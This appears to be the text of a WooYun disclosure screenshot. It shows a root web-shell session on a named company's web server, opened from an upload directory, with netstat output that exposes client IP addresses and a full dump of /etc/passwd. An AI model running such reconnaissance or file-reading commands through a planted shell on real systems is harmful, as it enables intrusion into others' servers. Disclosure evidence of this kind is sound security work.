 [*] 基本信息 [ Linux hwxswz95 2.6.18-308.el5 #1 SMP Tue Feb 21 20:06:06 EST 2012 x86_64(root) ]
[/home/nginx/global.geely.com/upload/201603/]$ netstat -an | grep ESTABLISHED
tcp 0 0 10.86.88.95:80 58.247.146.125:4968 ESTABLISHED
tcp 0 0 10.86.88.95:80 113.139.152.67:53550 ESTABLISHED
tcp 8 0 127.0.0.1:9000 127.0.0.1:36204 ESTABLISHED
tcp 0 0 127.0.0.1:36204 127.0.0.1:9000 ESTABLISHED
tcp 0 0 10.86.88.95:80 113.139.152.67:53454 ESTABLISHED
[/home/nginx/global.geely.com/upload/201603/]$ whoami
root
[/home/nginx/global.geely.com/upload/201603/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org